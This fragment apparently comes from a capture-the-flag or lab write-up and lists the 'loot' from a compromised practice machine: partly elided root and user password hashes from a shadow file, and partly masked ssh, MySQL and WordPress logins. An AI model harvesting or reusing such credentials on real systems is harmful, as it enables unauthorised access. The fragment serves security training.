
Loot
Hashes
root:$6$O4bZf1Ju$0xcLPNyQkVcKT0CajZYBOTz4thlujMRjQ7XuFstUDWwYHKmVmJsDmzGXUwYbU1uqr6jxEvX4XJjSUgiwj........................
togie:$6$dvOTOc6x$jpt1MVPeBsVlfkhVXl3sv21x2Ls2qle8ouv/JMdR6yNpt2nHHahrh0cyT.8PfVcNqlrAHYFkK2WYdSbxQ........................
Credentials
ssh: togie/12...
mysql: Admin/TogieMYSQL12.....
wordpress: admin/TogieMYSQL12.....